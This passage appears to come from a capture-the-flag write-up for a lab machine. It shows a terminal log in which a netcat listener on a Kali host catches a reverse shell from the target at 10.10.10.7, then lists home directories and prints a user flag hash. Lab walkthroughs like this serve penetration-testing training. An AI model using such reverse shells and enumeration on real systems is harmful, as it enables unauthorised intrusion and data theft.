 user@kali:/usr/share/webshells/php$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.7] 40156
sh: no job control in this shell
sh-3.2$ id
uid=100(asterisk) gid=101(asterisk)
sh-3.2$ ls -ahlR /home/
/home/:
total 28K
drwxr-xr-x  4 root       root       4.0K Apr  7  2017 .
drwxr-xr-x 22 root       root       4.0K Sep  6 22:01 ..
drwxrwxr-x  2 fanis      fanis      4.0K Apr  7  2017 fanis
drwx------  2 spamfilter spamfilter 4.0K Apr  7  2017 spamfilter
/home/fanis:
total 32K
drwxrwxr-x 2 fanis fanis 4.0K Apr  7  2017 .
drwxr-xr-x 4 root  root  4.0K Apr  7  2017 ..
-rw------- 1 fanis fanis  114 Apr  7  2017 .bash_history
-rw-r--r-- 1 fanis fanis   33 Apr  7  2017 .bash_logout
-rw-r--r-- 1 fanis fanis  176 Apr  7  2017 .bash_profile
-rw-r--r-- 1 fanis fanis  124 Apr  7  2017 .bashrc
-rw-rw-r-- 1 fanis fanis   33 Apr  7  2017 user.txt
ls: /home/spamfilter: Permission denied
sh-3.2$ cat /home/fanis/user.txt
aeff3def0c765c2677b94715cffa73ac
sh-3.2$